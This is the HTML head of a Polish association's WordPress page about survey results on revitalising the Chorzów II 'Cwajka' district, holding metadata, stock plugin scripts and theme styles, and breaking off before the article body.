

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/
body_size: 15498
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.4 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.4 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wyniki Ankiety ws. rewitalizacji &quot;Cwajki&quot; - Stowarzyszenie Nasz Dom</title>
	<link rel="canonical" href="https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wyniki Ankiety ws. rewitalizacji &quot;Cwajki&quot; - Stowarzyszenie Nasz Dom" />
	<meta property="og:description" content="Wyniki ankiety przeprowadzonej przez wolontariuszy Stowarzyszenia Nasz Dom ws. rewitalizacji dzielnicy Chorzów II.  Chcemy zapoznać Sz. Państwa z wynikami ankiety przygotowanej, opracowanej i opiniowanej przez Wyższą Szkołę Bezpieczeństwa w Poznaniu.  Podjęcie się przez nasze stowarzyszenie przeprowadzenia ankiety ws. rewitalizacji dzielnicy Chorzów II wyniknęło min. z programu założycielskiego Stowarzyszenia Nasz Dom, a także ogromnego zaangażowania się..." />
	<meta property="og:url" content="https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/" />
	<meta property="og:site_name" content="Stowarzyszenie Nasz Dom" />
	<meta property="article:published_time" content="2013-05-04T08:01:16+00:00" />
	<meta property="og:image" content="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka31m.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/","url":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/","name":"Wyniki Ankiety ws. rewitalizacji \"Cwajki\" - Stowarzyszenie Nasz Dom","isPartOf":{"@id":"https://nasz-dom.org/#website"},"primaryImageOfPage":{"@id":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/#primaryimage"},"image":{"@id":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/#primaryimage"},"thumbnailUrl":"http://nasz-dom.org/wp-content/uploads/2013/05/cwajka31m.jpg","datePublished":"2013-05-04T08:01:16+00:00","dateModified":"2013-05-04T08:01:16+00:00","author":{"@id":"https://nasz-dom.org/#/schema/person/8b9f6d6b86df9c048f12718f15243c8a"},"breadcrumb":{"@id":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/#primaryimage","url":"http://nasz-dom.org/wp-content/uploads/2013/05/cwajka31m.jpg","contentUrl":"http://nasz-dom.org/wp-content/uploads/2013/05/cwajka31m.jpg"},{"@type":"BreadcrumbList","@id":"https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nasz-dom.org/"},{"@type":"ListItem","position":2,"name":"Wyniki Ankiety ws. rewitalizacji &#8222;Cwajki&#8221;"}]},{"@type":"WebSite","@id":"https://nasz-dom.org/#website","url":"https://nasz-dom.org/","name":"Stowarzyszenie Nasz Dom","description":"Naszym zadaniem jest stałe podnoszenie poziomu bezpieczeństwa, pomoc dla mieszkańców, programy dla Seniorów, szkolenia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nasz-dom.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://nasz-dom.org/#/schema/person/8b9f6d6b86df9c048f12718f15243c8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nasz-dom.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5528f24356aa022d67e8462de2294029?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5528f24356aa022d67e8462de2294029?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://graficom.pl"],"url":"https://nasz-dom.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Kanał z wpisami" href="https://nasz-dom.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Kanał z komentarzami" href="https://nasz-dom.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Wyniki Ankiety ws. rewitalizacji &#8222;Cwajki&#8221; Kanał z komentarzami" href="https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nasz-dom.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nasz-dom.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://nasz-dom.org/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nasz-dom.org/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nasz-dom.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='everest-forms-general-css' href='https://nasz-dom.org/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://nasz-dom.org/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css' href='https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://nasz-dom.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nasz-dom.org/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nasz-dom.org/wp-content/themes/blogrid/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogrid-style-css' href='https://nasz-dom.org/wp-content/themes/blogrid/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogrid-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"99affa1e29","ajaxurl":"https:\/\/nasz-dom.org\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"polish"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<link rel="https://api.w.org/" href="https://nasz-dom.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nasz-dom.org/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nasz-dom.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Everest Forms 3.0.9.1" />
<link rel='shortlink' href='https://nasz-dom.org/?p=294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nasz-dom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nasz-dom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F&#038;format=xml" />
<link rel="pingback" href="https://nasz-dom.org/xmlrpc.php">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
